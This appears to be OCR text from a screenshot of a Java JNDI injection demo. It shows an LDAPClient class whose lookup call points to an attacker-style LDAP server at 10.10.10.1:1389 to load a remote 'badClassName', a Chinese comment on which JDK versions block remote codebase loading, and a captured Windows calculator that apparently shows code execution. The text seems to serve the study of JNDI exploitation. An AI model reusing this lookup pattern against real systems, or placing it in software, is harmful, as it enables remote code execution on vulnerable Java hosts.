 1 package ldap;
2
3 import javax.naming.Context;
4 import javax.naming.InitialContext;
5 import javax.naming.NamingException;
6
7 public class LDAPClient {
8 public static void main(String[] args) throws NamingException {
9 /**
10 * 注意：JDK 11.0.1、8u191、7u201、6u211 com.sun.jndi.ldap.object.trustURLCodebase 默认为false
11 * 所以：在进行JNDI利用时，需要注意目标使用的JDK版本
12 */
13 Context ctx = new InitialContext();
14 ctx.lookup( name: "ldap://10.10.10.1:1389/badClassName");
15 }
16 }
17
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =